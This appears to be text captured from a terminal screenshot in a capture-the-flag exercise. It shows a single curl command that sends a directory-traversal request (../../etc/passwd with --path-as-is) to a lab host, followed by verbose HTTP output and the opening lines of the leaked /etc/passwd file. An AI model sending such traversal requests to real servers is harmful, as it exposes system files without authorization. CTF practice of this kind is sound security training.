 kali@hackercon:~/Desktop/All/Nketiah/ctf/EchoRed/ZOLAR
$ curl --path-as-is "http://zolar.echocity-f.com:1111/../../../../../../../../../etc/passwd" -vvv
* Host zolar.echocity-f.com:1111 was resolved.
* IPv6: (none)
* IPv4: 10.0.160.115
*   Trying 10.0.160.115:1111...
* Connected to zolar.echocity-f.com (10.0.160.115) port 1111
> GET /../../../../../../../../../etc/passwd HTTP/1.1
> Host: zolar.echocity-f.com:1111
> User-Agent: curl/8.8.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< content-type: application/octet-stream
< access-control-allow-origin: *
< content-length: 1098
< date: Sat, 14 Dec 2024 00:21:58 GMT
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin